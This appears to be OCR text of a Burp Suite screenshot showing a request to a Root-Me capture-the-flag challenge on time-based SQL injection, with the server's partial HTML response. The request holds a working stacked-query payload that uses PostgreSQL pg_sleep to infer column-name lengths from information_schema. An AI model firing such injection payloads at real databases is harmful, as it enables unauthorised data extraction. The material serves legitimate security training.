 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch40/?action=member&member=
3;select+case+when+((select+length(column_name)+from+information_schema.
columns+limit+1+offset+3)=8)+then+pg_sleep(10)+else+pg_sleep(-1)+end--
HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer:
http://challenge01.root-me.org/web-serveur/ch40/?action=memberlist
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=585f01a4d18d65f4910f320f510f6ed1; _ga=
GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649598939.5.1.1649599032.0
11 Connection: close
12
13
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 11 Apr 2022 17:35:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 794
11
12
13 <html>
14 <head>
15 <title>
SQL injection - Time-Based
</title>
16 <link rel='stylesheet' property='stylesheet' id='css' type='text/css
' href='style.css' media='all' />
17 </head>
18 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (3)
Request Headers (10)
Response Headers (9)
Done 1,078 bytes | 2,240 millis